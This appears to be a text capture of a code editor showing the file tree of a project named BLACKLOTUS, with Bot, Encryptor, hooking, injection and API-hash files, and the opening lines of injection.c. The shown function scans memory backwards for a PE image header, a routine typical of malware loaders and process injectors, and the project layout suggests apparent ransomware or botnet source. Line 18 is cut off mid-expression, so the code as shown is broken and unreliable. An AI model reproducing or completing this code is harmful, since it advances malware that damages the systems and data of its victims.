 EXPLORER
BLACKLOTUS
Bot
Encryptor
Shared
C advapi32_functions.h
C advapi32_hash.h
C api.c
C api.h
C config.c
C config.h
C crt.c
C crt.h
C crypto.c
C crypto.h
C debug.c
C file.c
C file.h
C guid.c
C guid.h
C hashes.h
C hook.c
C hook.h
C injection.c
C injection.h
C kernel32_functions.h
C kernel32_hash.h
C ntdll_functions.h
C ntdll_hash.h
C ntdll.h
C nzt.h
C registry.c
C registry.h
C file.c
C injection.c
src > Shared > C injection.c
1 #include <Windows.h>
2
3 #include "nzt.h"
4 #include "utils.h"
5
6 LPVOID GetImageBase(LPVOID ProcessAddress)
7 {
8 LPBYTE Address = (LPBYTE)ProcessAddress;
9 Address = (LPBYTE)((SIZE_T)Address & 0xFFFFFFFFFFFF0000);
10
11 for (;;)
12 {
13 PIMAGE_DOS_HEADER DosHeader = (PIMAGE_DOS_HEADER)Address;
14 if (DosHeader->e_magic == IMAGE_DOS_SIGNATURE)
15 {
16 if (DosHeader->e_lfanew < 0x1000)
17 {
18 PIMAGE_NT_HEADERS NtHeaders = (PIMAGE_NT_HEADERS)&((unsigned char*)Address
19 if (NtHeaders->Signature == IMAGE_NT_SIGNATURE)
20 break;
21 }
22 }
23
24 Address -= 0x1000;
25 }
26
27 return Address;
28 }
29